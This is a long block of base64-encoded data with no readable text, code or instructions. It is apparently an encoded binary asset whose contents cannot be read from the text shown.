/b8wEHFxgGF7ZwEjcUNajdNN0Z3lIFqoYknS4pxB1qUlC5uKQTJ0nFZxPbk1ysoywmccZaPJFQ290iNIHpqk08UUG8ypA8JmTIRE7yWAWHEAswucmM89N2PEMSuMZVkY1EVEsWFZQ0jEoNYbmK/qQ8NxTPgspUs1TdoybZOlK5Lg2XVEmc5xBnl1vlC3GmHSsla5Wr2Dl4OcF5U24FCz8/[base64]/hBXSPFOFNAkL/nJ438oqcShc6yyCU3wArrQmeQmT1/[base64]/vJ1UVQRydgU1Y8olcBpScH9lPVd3+7RkfbdlIlE3JkgBPglhABcHODsjViBEAWpHy2yVWcEjfslUskt0iPNH8v1VaTQDkzAzv5FThpkWWCZRaQMFmJRks/[base64]/swEJICEeBAHsFd7UYgZ2sBntNS5eSIhCiKY6F5TyVSOmZGEPCJRLQn0JeLUSGLYeInxHZ8mZiLABVxW9lQWJQ2HUJ+SHM3ygckbMZHdwFFNdZXdJMQqip8rYhzg/NEB2AAFFUEtIs4RHAG2mCEHBtouLhLlXFmhXAqb5ZVeeVb/sZJOfKMixEGl1N+lpIEUVJ3PZaZmNqDRWWOp0JmpWAWdjQVaAE/pyIpOlKM5Xl0vreM7BgBZ3SZu5qYK2sAWhJ3ZOYYLwqAzod0+dggHFMELmMDmSWFulYCnvQ9sROcKqMAMqMA2+YBABVAIPIEb1IAG0BZDfcANgACEgMAJ/[base64]/UXKMApFOTJP/TmKK00SaG5Z1XVmAqZEA5ZpNX7BT3zBKakB79BOK13WZb0mbDIpXGFdTFBEbuapPOLmbnZBFPzmPUJaPhLnyKwldJSA5n1ApumgCZTAN0Un/[base64]/Ung0g4AF+FpTKlZXRH0x0Ts99zr9AYxqYyjduxU8kYOf8RByI6QF6AWlWo5laowA6FtItHdO1klbgnBxEgQX56Z+VgWz+QRrgqZ627G326Z8CatkJ53Ci3ch40XcS/mRAvsA9dQtBtkYPQucMzIAPuMxN9kAJYEERwCqgBGRAZl6+oGcIxBu5VAEVhkFwZK0buAFmjIGqitp3UohLpqfTRm1LCiTtgQZGlQcYQomK4YhLlmHQoGEIJKuyZuuK6J66jckRUSiGOmKPMF8YVSuMcs3xveWXWKu/cWu3TtW3Puviuu21upG5mqKO0miNiomPtWsqGsCPuuK80itCcECREqZANYy+fgbP9uucnqNhJeZThIpUxE5iKUJezdyf5YXLhayrqMGgNCOcHaCYAkWcDV2pGK/RUaM2LtapnErI8q4pqAHJWlA50qmgrazLZi+dwKxv/qZrCaek2WwI/jjJknCAzj7HNdFAciYnRBLBDPTANynkDrxvRD4BDZTAENAAY9xWvoyPBEihFJILDzDBGLiBE3SXHgAqZriB1/6GCzTqcm4a/wokb8VdufWv+j5wrbUk2QzrfVbIt9gA50VYuDpluErYIPKeS0XNiUAfi02R1mRllhguubql83mrsj7uh8LIijGu8CHfhVEVKWKuw60rXRLxQnxuvMqrnJxf6T6xSHQG7fEsnsDmvyBgXjypyVkZ7PAVAa4c7u4VUcQBaorFT/icAlYFxUrBUBSv0b0xVYxmxjoW0TFWnYGs6sRHyZps7hYFsGCv9rasAexmb3avAv+mRjjTtRjB/vhSyQasQAl8QO1xwM/ooGr4gKe5wAwQCBHYFhIUgQTUwBPUANbsrxhezbjZgAdsALARsB/[base64]/VCi6/wEiALcvYqhgQsxhEksmjIMiIrsviC/[base64]/sXgItMAikmAfv5yAWFTQO5yt2AyDTSBCcyA0lLyJ6udBnShh4TACXAkTmvAN/EAFpDBd1R1r3iPa0UQZmxU+jCkbgWXc/40eZjA+n6Gt2zbeUGJ7JWtrLEHfm9bIOZwtrpbs/51uhURi0SrkwRfir0UYbdoDicuIDIfOTe2UTXrWQpukRAVipBvCu/1wmEuj2kfZquiEn+2QxwAv0CxeE0xejPUBAR0OYIEa+e2SWTxlBPKQbOEXujfmC5SGF/xUDT07UyS9Ca0ZiLCBrYxYo2mccfZcJOZ8Z5mHbsZ02FF9BoBSJTjdFsSyhbFdespdhNObg4yMUmTnmiETMM0/k0HlHhriQZ0Wgk09QSUbc+aQG6tgL0gagB5wBp6xqYxCwFFdQRkwLgcyBggkx+cwWQ8Bl68IDPt+Rn0E8P8Rg/[base64]/B8lmqVlhJ7IMqInuhHQwFqG/g2nscAKeDqABiQwI6oLrABocMALhEtLL0Z68rq4wI/KYIYesBbzuKA/jV2TwrpGIHh02nJONgHaHetnMDMYdtBLOm0FPIcDfP1dD6KHv9sokniO7TWIZCjwETbzBWu0Wrvcz72NH/avtjhly5STuNu422jmwqWZfB/meja7wwkFwDu8Q5O8r4cGvBcUiDR27XuUe7n7nYTlAzxte7mT4rYVD0Vx766bjfmzDFap+Jk5eoEUDHfEr7maw7E1cqyca/wcCEHHe7zJmnTsiHwf1cltkjxFJJp9IE53f49otLwin64PFAmPWOTOQ/JzRDrOK6f+5pYJbIDc4VZKZct5/n9ABgAtEcT0avmBSrQW0zs9+QNaPwlq11qLZoQEUn7Gpt3nsJJtSjW1FUmJNeMts/9hiFcYZPM/QEiYUGHCBAkHCxpEqLDgwgoED0aUOJFiRYsXKyrEOLFghY0SIkQ46ICkA5ESS6YsKUGlgwUvF7SUmRJmzJo3bxo4YIBnT58/[base64]/WGpMVxEYWDs+VEUgXkc9XltZZhEfZBcvXiEgaiNAXDEnXj8wXVUuaFJHZ2dGaWdnanZVaiUqaDYuaj47bVZVamE2dhM3dTZCdT8ub0s5fBAnfCAyfy81gTRPeEhBdlZIfF9QfWZed2tBenNQfm5peX9WeINmhxE8hCBHgUs3iFpWiV1Bh3t0hXRFfYyNijs/hlBHimZXiHFjjXdri31SiIheipJzkiI/[base64]/1Ylj0Yhz05R50Klz1pmF0p6W1a1h3KGOzqqvz6+bzrS407io2sSb086y0c3J2NbT319o3rN618Gy3pJW4phs4qub3LO03cKH4M6o48i45sLD5NnB4N/a6aZd5qR87LZr6LOh6ryt7L1+776S68/S7a+H8cej9tWX8tSv8NTB8uHb8+LN9uzo98Jp98l3+NCG+/n4+t+o/Oi8/[base64]/fv7z+kqMGDfgoePOTXMMLDSIoURgQoIH//[base64]/XZbgwAgiGmCCjgngADaaVedqA8Y0KkB21XHnQjriYeeFf5XxCprrFagJ0R4IsSXq3cm0Mdfffh9UMN+BAI44K//[base64]/4tcrsTz8B3eA/[base64]/aiV5coXe8vytPMmdb0solpJYugydgZobe8mG2vLzSrnma6kjPxEWB8PzufohZVm/WxLwDwcx/SMjU0ER7HOM55jv6yhir/RTKAXoNCecw2NgT+wZN/COUnE9jAWqVHgOH5wAeBhTf8bHBY/albr1qJn/[base64]/[base64]/wxxzra6Z8lWcoqsIktgaGkqXCHO1NRpgEN5xnPKXm6H1/RZ1g1CKpPiXqfvA0rBRRYKkmdWrinIo4EwJSqRUigQyF8RCRYTa/kmLmELdwBrGL9FkjkdQln8Ese7FCrM+Ih13gwgxnQGMKRojiCDeDVSHs9CluoND3A/hW097RdZbTIMsBYJQEJAOzKGGOzxliWjZYt2RW3gqaUYfaggdWTZ7e34sX+qWcFSG1qNboajiqKAK39aKUoValGJm22SvXUbatTSQPs76QU6G0BzRZT4pLiyU8mbk3/0EAHogc96jGBdX9KQQtwMG/[base64]/HqCB18J2QD4EV7hQDre4SSHcP6QBC1dYAhGWsIQdJGvL0B2Wl51bN/[base64]/UjmHAh3oLRQ46e1vN2LccBd3cUPZQCxYgd3pwbd172O3DQa1P/fRmwUsqLek6juETQ1cCiEEVYG3meAXyUGMqnrVEAU64R5ZJhGcyTkZ9FniEj+BoMFwCVuAYxryyFc71HEJnXQcHKIgReJGLhGT2/7kTUn5WTjNctt1qdfLa7XF3ujpMIYssWYc9fCahxmfr8n5Pw9MWjKsO+lnlktk8r2akP4Oag2//DQ9Ky1qWbOoP6rvfFpv7dWLtvVMMbLrjowOqUKVKuhMJ9vb7mTbaRr3/sud3H+ABQKYbkRwXXvnH4GnLPdhQfWhgPV2eCEEcIr3VGkmcGwGeRNhcAcnIiECaFglepGzcOvGOTEgAqDXARiAASEgEmZgevEgD0BBD/4lB66nDsxwC1YAO7R3ezyIe1eyV2/[base64]/v4AyiwIrgsBPBQAqT1oM9GEUppxZCCFjEI1hfmDxIeFkWdlgjoz1QWGHHM1CVpWuvdmJpFEYY5iY2YxlV4YVf2Hui1XSqQYaARAAPsFq8MUiykWNseI70w0hvCIciVDXMUXbaQR37AzUPgIed9G19CAv82I/92H+NkAZqAIjolndHxXcUZEsAUkv/EVQfAImROIm+ZIEXGBHX4ngXyGbhZYE0oARyFkOeCGggmF4gYWekuEwd4WcYgIIpqIJBMAfgUP5or/gO6uAMlyAHzLATzOAKQ1BguviTl5ZpmgaGtjNYd1KMtwNaDiVGoAVQzFNqSIkwW6gmInNh9MQlSJeN2th9vdd0hCIaMVaG5ncojHI0asg+6XiWP9aOPuZ1YTcd01Z2xqE/rGI5TKaPcOePsIALuLCXfOmX/EgK/xhuAwmIaWBlQlU385Es16VKXNaQH/[base64]/zIl/zZn/75n3ypCQJKCnZQoGrAIksAXQ3YgEKlN4pYSybwAWQ2mZviVJJILQRxkZq5oRwqcCiAAhlBLqP5iaVpeZd3VZOjVR3RITBgihHnmir4A67gTbA4V8xAi7WICUPAm73Jg7k3lERJPaGxMc2JlDJzYbN2GcwZlQwVAc/paoGFYRk2GV6olQ4VfZ2GM9/ZneTzFYLkMw+wPmc5NO6DdW1IP+pJUu05h6qyP3zDHPh3OfiZn+LWjwB6p/5pCnq6p6ZACAaaBuxmH8/[base64]/[base64]/tETyvzOxKlF63mMM8nYtPauw/zjHZRjQ1VpdfZhDxrvDpsM7j7naTlnaMxnjY2Gg+QddG7hrzhtSEFtrokNdqbrtQxn94hBOSRj/[base64]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[base64]/[base64]/9t9C2zZ4DwJL9qzHYO3NrtcCe7WJVFt4t4IDB3p3OBHz3T6uN/Y3gwb64850Bmsdf3zFYAv4NJoAAWI1I+XnYfvwzsQFtrG0co4EQPnYFDnaQDybqUIVMhrKUdQgWG1KDFXbgAQBZ7EBEUIMmTLEzb/[base64]/[base64]//5H/c8gGM7sAIa/vAh+r5svh9CKENLdjKUGaNlLysaFizGwhoYQRuQSIMa7EAIU3zUGz8r58/KgQo1KLhoBrWDCNBDRPdawIgfCKh5RczTnnYtqCfOGgpUrOKy6UAGITiDLoChC/5MBMEhHnAI3MIIgyScgQ+YALLizqAmkuCiJG+Eo+C66tXD0ThPQuCiC/o4FHAwQxhGcQUK4CpXLtOVkXflayT3GsngEaaxZhHsYER1FevJ6jGV7cwRSLlatRQiAkX4B+6Cu0rVUIqyvwhMoP8STbxQRVi71ExrO/NZCYDzH7Tty2X/MTzO6KW1rpXAEZb5Kc9ympmieeYvfpMNT0ELVEfgygE6aVwGlJMBnWzVL6J7AAuA6hdpIbWtPcVdAgiwX+8E78AGNl71tOc95VViP/WjbIn5xz0KeG98/zDtafPhCh+cNn4ROjKTVaO/J3QZGqyghjsYKAU7qEEaepFgU/6gAhUODmk9yknSctCIEI24gn0JoaPxEJECGxOBEXUkYvOSWEpM5FrCszaDE89gxSwuGxaTAAxRXEJvSfhiU9t2giBAgaquADkmqkBkNhEDyTGB05JbNLg62SRPSeCTC5KA1rQOylC60AFUuLxzL2sldGMO8171Sqln4e7MsuqKBAzTGLMYBgGtmgWu/uGWzQgmz50pBNZXdQ5vnaNWtkLA6XBHPeWVXVhc8Yydb/tKz4JAM8VMS2ogw1nKDHM0EfhmX05zj80kQALJKs0RPPWbe3C68KV+VVYQcJrhEMYCybLfpFMAnO8cIAWfkkyydP2p7roz2OIdNrHHQ3D55P4HP8uG2H/4g7D3jgjbVxACDWQgAxoQIQ31pW+ESuZtVBhjQx8qmhokYQcD7WAHapCvR5ORjGp4o4YQnnc9kmGHRqBhQ3/QRAoY2G/[base64]/9mfD+CXzxO20BO99UA2gjM9ZZMg1fuPexKBDSIRIoABjvEADOAPGMK9DdmvY/CviEIDDWIQDiKoEiGFklm+FXk+eCinCJu+l2kZO1CA9OCOB/i+WUyBqRG/JCK/J/Kp9Fu4FBsqFIgS9isqo3IBTLCFohCrpWIqGIiBMPgDkLMJ/gsJWKDGrNKqrSpAlXMJwwkHaEicOXiCssoAKSsKCQykQSqBqcDADLyKBbgKnwudybKB4QIuUcGrStkzJySMWdi8X1izYf7Jlmy4h7+yrEfzpX94rF/IBhvIhr+SjBW4gWw4JesYHrBjulnhgiNEwkTDiwi4LMX6DSrslV/[base64]/[base64]/EJ6/mwy9GEnWIMnbeJZxMQ67q4zOQg1SuklwWadfCItIOYACiDsGEKX/VMMUmDULUCe1MILt0q60oEp/[base64]/iTCbwFO9CyRHIUSGHH5XxHu5qU05GVFQjBoIsAT9WL6PyHVOkMu4DB0nrJzJqF2VEf4xINDlgVdLmte6jBTHI7xUgMtahPxYCfQ1OeuximqxgMO/MrCViVYDKebUGA/wSBxlBWXzHJ7xEOaGEB8JEA0lA0s5hHweOE4UoWsSCVc2AAEMDBtTilFICXAWCAkJSMgfyWb9EL7/[base64]/Z9TVADLZ9LRjSUxiy3I+yVD0WPbaCVaEY8Jg0uIOMMpAF4aBGkNgPysve65D8yq8QClKU8FgnhT7EZMx3owErjSkOU1kAmUULsMWXNZIvnZKCGNOsudmyOYiByFmQawaxYoQzgIKfDYKgbcY5bU3/[base64]/EiD0CmD+HVJ/[base64]/rxUtUuIYZSYaU8S+v9upPVolRhlJvqAMPYCAET2vx4A8TEAEd8Q/3fV+53qlcPDgx5cy9xhIZ2CJMuAVdAOxgxpuX8/[base64]/fCw/ih3c9cPHSeSXDS/[base64]/5aZ9GDwPn12HXp2I/Xgh/GEWODwEQgfjC8GzTtvwCkes1KGOw9hnRxArRdrDeKhUvZW8IqGAXD+7IfAjC0f7/OL3qWnd2tw9avmsx7UW91uX8HYgR0AGgjTGXs5uQwIQwUHgDZmaacDnGyYguCgEY8DhdaGZnEH5oGMCuqqOCX9o9CIODPQEx57iOF4VA6lpCSEep2LKS9woVFjoWZm3XBkGTB/+8ujuN5MDbQHmuEMMOPH/IZUnLMPrPPcKhA4vVaMnpaX/V4JaNPNuxEPuxN/v5BogHBwgQGHCAwUCCChcuHOAwAMSHECdOdGjx4gCKACAC2EjxI0iOHUeSLGkSgAIKD1Q+eKDgpYKWLQ1kFAmAgpUraPj8+dOIFFBYQIeSavSHD9KfxsSVK+ft2rVkqIxRrWqVarRo4cK1a/5ar969sPfq+VIggOIAAzQhxnzg4YOBBwYCGKBg94GAk3r38u074y/gwIF1/CUxgwRixIX/Ek7s2PGIx4kjk6A8gkYMGDF0ueKMaQ4jV5jCnEEzChax1Kqzptb1uYqSMBg6YIARRMgcZ9B27w7Hrh3wduzYTXPNCMyTJ0qSCIkRo4MDBx5OwHgCZs6lYNpvkUKxoUKF7+E3iAdfAQKC9AsWpG/vvgD8+AgizEcQ/759/Pbd8+/v/39/[base64]/iLpaqVlBQ4wre4RxdmZXWCPOKE/oxptvwbETjjN1O9OMM1i7xocSJziggAPHupDssqI0awO00pJH7b/k1vstg982Pjm5/FroYYjqXh4vvBmua7nl6aLbb77mUnjvfqVjnnnjAdM4cI42IswQkEOuFVLDC3/kEcQbK4l0SRjH1NbwCuy+kQAU7PSHK64Exf4l9CJridTJxpDJslPJRAPzmlnF3dVXc4a1hZ0TGdAzTXG55QENRgPwJ0vuAz9/SUoLxnRhTke9/2OWjTA1DDrgguZ1xjOfQQMmvpYaaIStVGRzBShAQYc+4CIrrgCDLqaxm2l8rx3hUEeu7Ka3W3wqBn9zywlcEATrXIJXt+BOEaA1nsWZBwLsWYCLIiQgCOCLW/mRzw+9FSLK9SeHAeqhvkhXIAgw0XMYkpC7OpSvIupnRPuRz7b6tSJzPUg/97EiEP1DIAYAzHUyulFBCqaQhCAsSETCXe5q0rsk0a8kyWPJxfIIkpIE4Ao+cd7Ioge9kiEFE6TARTW8UQ94tP7sKdxTk/eGA5yVyUl8NfhInjLZEg+85XcxiV8dQwkA+yUqMYdxTCn5h5j/VaYy/[base64]/KSc5zjiuH6VQnhz6UoQg0MZ6cCyg9gThOF0mxsyWCIoiylbnOSnE+PCwoQg2q0BkhpKEJCwCQICoRtMSxoh69qCgDoNG2QMmiJHmAGhoxUpLiorhAaQRS9vCTCqr0Hk65RjRMAcloyPR7NbOZWLahsYjsVCbq84AIPvBbohGqqPM76gyY9jSmqrJ/rHwlYqZ6qRPQpgpYZYZWt5bAry4wK/7T8N5WArwVsRI4bMRIa1fWCo0zZKAD4MWCJmIQgiSAQQl/UwAGqEnhwvX1FloArAzDdS0IyJB0/[base64]/[base64]/JxMZ5wEUFgAfIRe4hDXqRANMwCnv53v6ggBVC4Q64AKbQhss5AAa4QBiMQs3xV/TlnCRRH/UBndCZgwdxUNGNjS3twRmAAV3Z1UuYH3XYBoU9gR9kxy00AgqAGBMREbXQmGEdVnqkmL3cH/4V0X7o34l1y/9Jm91NW7WRm7/MU/[base64]/dCKM9V0i8hi/qI7XnVtqrZaMLJlDIZ7hvVFarGKV0RvvmJfF9BbE1EQSliANBAUOll5xiQwsLNfBRUNVkNlVOBwxhoPqeQV2zckYaASe5AnFtATHIWFHOOPGWKOhHFU2phdggONgRCEKzMBbMoYOoMBcziU5lv7jOcJAOh4fO7ojlzzfAskjqNVjGl5fA1GDPnoQP76ha/[base64]/oZxT+J4Dij4Bm6oDeJTgixg4EAaskaLFgQBhCz6iclRsSZhoG3ahEQ4ZuKMTdyoBBA1ftAQyEaJNMpgqJgR/4Aa8wAzM8QyBkAbESKxMcK7Iygf4KtMcMKY60lAC0Riu0joC0lgB5uN9hcduAcEAWCIK3fiu4DkGFJCu5lqu5kisHrOYW8RMEXKKBdOsrxKu8yqsglAAk+hASAd4QgCu/[base64]/MAzHsAzLsOG6HwKo3eSmgyrsMA/z8Cpk7rEC7jeoMBEXcQpnrjR0rj4NGWW9KLQRYHr8rQ57AhVXcRULQz68QgSoAPIKrjRswCMi6bwwAeDWQg+f8Q/nQxYMSLjd7rQJiOwC7gzP8RwHLhnoWc+gjxSvwhnvMBbngww0DAVM7jf0MQ+zsDRMhAdk7joYsSMT8TcALhmMRJlqnOSlYEf9zsUR5UcoABbUaQsKhZb0BMgghStUEDH66TWcb5/+6XXNCSq8L1fKrwCoRZM4CaPib1xEZ3T2L0n8LyrJJQETcNiOLf450kBe0tc6ngCKOig8BiaBuS0aVmjBjUox1K0GczAHD5gujIIJKaNDAE4MAC4lHII5nzM6p7M6H0IkCwMirDM8x/M5I0IkC8J5gBMZp8M7x7MqZPHkroI8B7Q6IwILa/HdkaZhqV3n0Efm7jM8I0LmDgEh1wJFU3RBa6sYW9E/B7QnZDHuFplkxXEtOLRA83PmkgGPeADgknQ610I+kEHDDEE+pIM8Q3Q+eIBuTa47lzRPq0LmysBGqAR9zoTx5MV2HQnNyq+RUIAdjAz4+mxP4NIzbU3BofJ5PgUxJkMrry/LhM852EEK8M6d5Ektu0TUvkWjvs/VmkQv+/Iopf7SY8RlAGfqXGsqXYotp9LlOUYaX8JAMwPcqcpjqk6orJINqZQKU+wjPWrzVugtH2DAS1jES0CBPggDT8fzD1/2ZSNCPkjDPUeA7NZCQFNCPjCyZpe0TQ/BjsXYAW7RgzwxAQKuQLOw7NJ0OnN2PqSrbvaYbI92Z3MLfID0vWwA4KrCacszaecDBTCETH+DPPezIHRgFuSDaMtzJJNAAPytZR93QLv0K+RvALzEEg6VWYxlWSK1ez6eUQ4FwOWiUPQEHwAkIzACJkQQKBCQaoxCGKDMVgMqyxyDGtCAzoy1z5i1BaA1yBHaSQCVW/8yXD/[base64]/s5Y3EW6IezHWK7dk5zQ3k+/C2QpzPg+ti6lgsHPDlHbzlLWhFpkju2n7NLo7RCWEC0W3c+0MBE4LvgSrs8I7JM58O8m3s+VAlKUECCF7WY+vkQ0gVRJqHLqkFQCJxQ8MEe/MqhJzoo6MEUSMEUTIEe0Dcm2CkqRDpXd/UxaIIdEMGA48lOuicFiMCfTa2C6wWoNzhSTWFhRMYwo3qm5jWrS9Wn6mUIHN8ZyPqYsa1gcqjczM00NANnYIculNWnsfiAEcOLh3cn+4E+ILuNm3DBm7Mq6MOzh0c+6ANLq/5zJEtDjY+9MOjDkZsT21EWa8aLgIR7TeuDNCQuwKezPuiDKLpHCehDjvOzPghCAi5xgbyCPvw9tsc9EZwPBdCA2187PK+DPiwvBWh+I5vwnBc5Cwf+Ooy9OSOCPqxDRxAaoIx3eTe8EDKjENoEdTI1IRC6caFBEvwA7+MADvxAD/QAEkyBGYy8pqRGNWh1fwPqNZgCyy9BJo/1lDXjom7c1D4eH4l6RyCVZMBlZZj6pXpjquM1p2J4ZohqGOjX5sVj00soi0O93mINMNzC2+gGsIeaBmGC8QxA9NOF45c7QBwSOJBgwYLfhBlUuJChKn2CKkCowETfN4YD0z3Ul/7wYseF3/SpKDCyAIIhr6TpU7mSZUuXGzt6YunJICJ965hE0LmTJ08EPxHsXFHRYy19a36ODNozQtClO1/po/nxpcqpCkG+ypRS5TpEF2VKCzBWEFGPBVWtu3mWLUGb0gAAeCAgwAMPDx4oiAtAQQAAY//6jTs2gIEBhAMDBiCCEClYpHBFJtVozpMnUzBnNqOHESNQunQRC3etWrVr17x5K1ePdb1yqExpsrOkL+GxBggb0E3hgwgRvQPo3Tt8MHHjx5EnPz6D+QwSz6FHHzGieXMd13Uwx76dO3cU38GjICE+/HMaOWC4CIEBAww+mOC7gkUMFzFo96flD7c/HP47//75myYaYuyDxhlnDHRGnXj6A3C/aYg5QYEJbQtgAANykaqtj2rZkC2jyKhAxLJU6YiSm8jQp0MPPQJJpJEiiKqqGV/iiCGZVvqqoBNVIoMpn376kSKLOgIxAQRK+lHJCFLSUSFhoIxSSkoYAomlb2pxciFh9CGDMHf00bIto4hkMSZ9XhlsQgoosGCuuASIM7A59yJsgMMqJEwAxhyT7DFMzgDDjEE308NQz4AJjb/TTlNtNdbKqcaYWGCx44oH8sRtAABwM+ABCyz4TQQBlCvV1FORqy66VUmYDgUdoHu1u1mvk9W78MSLLjwddkhvPQyU+AMTVxrBZD4CC/[base64]/W782D49Qphh8XEMfqS1e9ZZqWVllpolN07nGnUgaYRTC087M6xLnxEnxLV5bEWT/4or7zyiyixvHJVuOymhAqyAHPFizJaZ9x1AB7ZJn2AUuGm1Ee+V60SfnxKyTVUbFGfIQpIoCmImfo49nPtLQpNwihYy1yFa6rF+eehfx72gRwKBE6+UqbAZeIUMy7mPOcUwAM7SHGs/[base64]/SgQZPQIOPaxgn0laSdr5MkGfAgWzVkuY4fYx1XOcsV9QG0sHlAiyPZRPIHUAotOVOTA9kGG69mFAgrYHveSwziZIeZkLfOAGs4XSlKUED6gGGFo+ke/o+HvUe0oTf+M0bQ/7IBlmrSNbj4lAgTS4AGnumQDufZACEZQgiMYjwVr9aoMLpNtbTNPDk4ALGGRkITDCg2B8KO3cBRuZ/EDjdCE1gwWynA/[base64]/eGpQhN0VKFv72USaFFPFFCHjtbyPKFiM+JaTAeyggF1JEfYWRunbcST3x2ZBVjJe848UuQa4IXbfosxu4IQwNkmsuT2h0IU1EnUIE+VOBNHEIJwsABTxgyUxm0paIsc1wFGCFRjRCqqGERWSuqkqutqYcpCkN/4yBC000Agu9NGsB7aLLDyTwrSUulVzn6hwVo2CCGLzVXvnKV+lMRwUyiEEfCGtYasJCFwjKJuEy6wxQLOITlcjDkSsh2clSVrH5gQYxDrdOz94JtJ7CC3xPy5DpAiWj6zivmSghzyyaK7j+zPKT9hEIJkwRciTbRzdIggB/qje6mHszdS+6k+t6xIi/00mSqv7LFPBGdL59RK88u9Ex2zBhH1U003zbXBA4PvIQRaTtQfZBA75gT3vKWSBy8hRqTgqgA1BYMIMbDOEIm6YdXGXlhS+8tFhsOA0iGIyodeOBtIogBSlw64BNjCoUk6Bsz4mrDow5NliBBzu7SmaM+zpjGWABx4XVsTWv+WNlQUMXoGBFZIt8ZHEfmRG6wM+T/4CB2kw5h1XGywOEIFOU9vkneFTp8ATpDnUx8qHquEgTj0jpQzQxE0qJgBHrHLkvIkACTVmjd3UyZz7v40gRIIlOIL6TkerbjE30CCKEUdAjdiMQuHkAQSM9JogqBI76FYgRv3wIONraL0X9NFKH0/[base64]/0PnJRx9oxJShGNPQhHg9SQOfZnwL3EEKJW9KQ2/MZmHqnO4AffHdofkv3VsgUPU8QmC+k8tqjS1GP8+nCdF05op5Z90gtAiEQgQ9DPx+EjxGN0iTd1a7MatNljQtS/IEIMwMAngaIl/4PWMADJqjB1Nv69RMPG1bPyc6Mz2471G4A1+Y5bMAOCKt84C7uqAk0CqTu/gbvWEHvKHDvWAEYquVABI/wNEmHDs/d3s0K9iEYvIgXdmIQEimi4Ij4PGSKxogFJY2+rCgYjEgFIqAESs/0PIQGMwEC/Ax4WicHb2QfeEH2nCLPGG0EPYESmLAJnfAJoZAJPYEGjShdmLAWgmGK3OHLKGGKtGAstMCfnIjjGAKOVmqKYk6QznAfMAVlbm4vbq4w2KpUOAl89oLUYEAIdsAK0MD7VC1axq/VBLF/zg/WZK1p7KDDBmiT6uIBRMACeKMGakDnTuXX9G8vho3Y4orYiP4pADGIANNuVbAAEEZhFBRwAW/[base64]/CC+qrP/exwqDogD3cACvgQ1R7MqsIPq7SqHUiDEAsx1lAhFkzhMdLgA+rEwPzCU+ZPrWpgDk9FOC7RODJxg/6M0q+M6a5AEdpWZQXGgLBMkRQWEDRSkYRAoxVbaNssawItEAPvI8P+YPA8kBcXp51w6d0CYR5cTiBWYR42YSd4YR5iTl32YR5I0EzachOCcRgZYvg2JKXmQQJWYB6WyCIv8jARMzEPM+UKoh8VMzFDDygyro5+AgIyQS09IhjmgQscTh4LwGB2Ahke8zDdoY/GcTQfcxyQIRO04CL7SBXeMVykJgAucy0PwRMusqQucqVwcx4Y4iLjpKiEci86ZjBSBifpsA5/[base64]/6BPjC7Diq4Wt7Pp+G